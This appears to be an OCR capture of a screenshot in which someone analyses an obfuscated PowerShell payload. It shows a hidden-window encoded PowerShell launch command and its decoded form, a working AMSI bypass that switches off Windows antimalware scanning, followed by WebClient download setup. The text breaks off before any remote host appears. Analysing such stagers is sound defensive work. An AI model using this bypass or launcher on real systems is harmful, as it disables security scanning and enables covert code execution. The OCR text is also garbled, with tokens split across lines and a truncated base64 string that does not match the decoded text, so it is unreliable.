
Here is the plaintext version of the payload.
‘’’
"C:\Windows\System32\WindowsPowerShell\v1.0\powersh
ell.exe" -noP -w 1 -enc
WwBSAGUARgBdAC4AQQBTAHMAZQBtAGIATAB5AC4ARwBlAHQAVAB
5AFAAZQAoACcAUwB5AHM KQB8AEkARQBYAA==’’’
This decodes to:
[ReF].ASsembLy.GetTyPe('System.Management.Automatio
n.AmsiUtils')|?{$_}|%
{$_.GETFIeLd('amsiInitFailed','NonPublic,Static').S
ETValuE($nUlL,$tRUe)};
[SYStEm.NET.SerViCePoiNTMANageR]::EXPECt100COntinUe
=0;$WC=NeW-ObJEcT
SystEM.Net.WeBCLiEnt;$u='Mozilla/5.0 (Windows NT